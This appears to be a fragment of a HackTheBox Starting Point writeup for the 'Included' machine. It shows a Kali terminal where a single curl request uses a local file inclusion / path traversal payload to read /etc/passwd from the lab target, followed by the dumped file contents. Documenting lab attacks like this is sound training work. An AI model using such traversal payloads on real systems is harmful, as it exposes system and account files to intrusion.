 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Starting Point/Tier 2/Included]
└─$ curl http://10.129.95.185/?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin